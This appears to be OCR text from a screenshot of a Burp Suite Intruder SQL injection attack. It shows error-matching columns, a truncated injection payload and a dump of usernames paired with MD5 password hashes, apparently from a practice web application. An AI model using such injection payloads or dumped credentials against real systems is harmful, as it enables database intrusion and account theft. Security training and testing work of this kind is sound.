 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
c:\ varchar ODBC SQL quotati... syntax ORA- 111111 1' or (se... ~
#admin:5f4dcc3b5aa765d61d8327deb882cf99#
#admin:5f4dcc3b5aa765d61d8327deb882cf99#
#gordonb:e99a18c428cb38d5f260853678922e03#
#1337:8d3533d75ae2c3966d7e0d4fcc69216b#
#pablo:0d107d09f5bbe40cade3de5c71e9e9b7#
#smithy:5f4dcc3b5aa765d61d8327deb882cf99#